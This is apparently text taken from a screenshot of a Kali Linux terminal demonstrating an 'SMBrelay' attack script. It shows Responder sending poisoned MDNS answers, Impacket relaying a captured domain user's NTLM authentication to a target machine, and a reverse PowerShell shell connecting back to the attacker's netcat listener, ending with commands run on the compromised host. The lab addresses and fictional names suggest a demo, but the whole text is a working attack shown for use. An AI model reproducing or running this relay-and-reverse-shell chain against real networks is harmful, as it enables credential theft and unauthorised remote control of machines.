 root@kali: /home SMBrelay Documents/v2.0.0
/usr/bin/zsh 109x26
./smbrelay.sh
SMBRELAY
[!] Starting SMBrelay...
By @m4lal0
SMB Relay Attack Script
[!] Your configuration:
Interface: eth0, IP: 192.168.0.87
Listen Port: 5040
Target IP: 192.168.0.46
Shell: netcat
[?] Want to continue? (y/n): y
[!] Stating the attack...
None 110x26
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.0.87]
Responder IPv6 [fe80::20c:29ff:fea2:1d3b]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-5ALJW1KVDSD]
Responder Domain Name [F9P1.LOCAL]
Responder DCE-RPC Port [47223]
[+] Listening for events...
[*] [DHCP] Found DHCP server IP: 192.168.0.1, now waiting for incoming requests...
[*] [MDNS] Poisoned answer sent to fe80::79aa:4ca1:3a68:e0d0 for name SQL.local
[*] [MDNS] Poisoned answer sent to 192.168.0.136 for name SQL.local
[*] [MDNS] Poisoned answer sent to 192.168.0.136 for name SQL.local
None 109x26
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled
[*] Servers started, waiting for connections
[*] Received connection from EVILCORP/ealderson at PC-ELLIOT, connection will be relayed after re-authenticat
ion
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from EVILCORP/EALDERSON@192.168.0.136 controlled, atta
cking target smb://192.168.0.46
/usr/bin/zsh 110x26
[+] Setting up Reverse Shell...
listening on [any] 5040 ...
connect to [192.168.0.87] from (UNKNOWN) [192.168.0.46] 49800
Windows PowerShell running as user PC-TYRELL$ on PC-TYRELL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : tendawifi.com
Link-local IPv6 Address . . . . . : fe80::986e:872a:51fe:b616%15
IPv4 Address. . . . . . . . . . . : 192.168.0.46
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
PS C:\Windows\system32>
KALI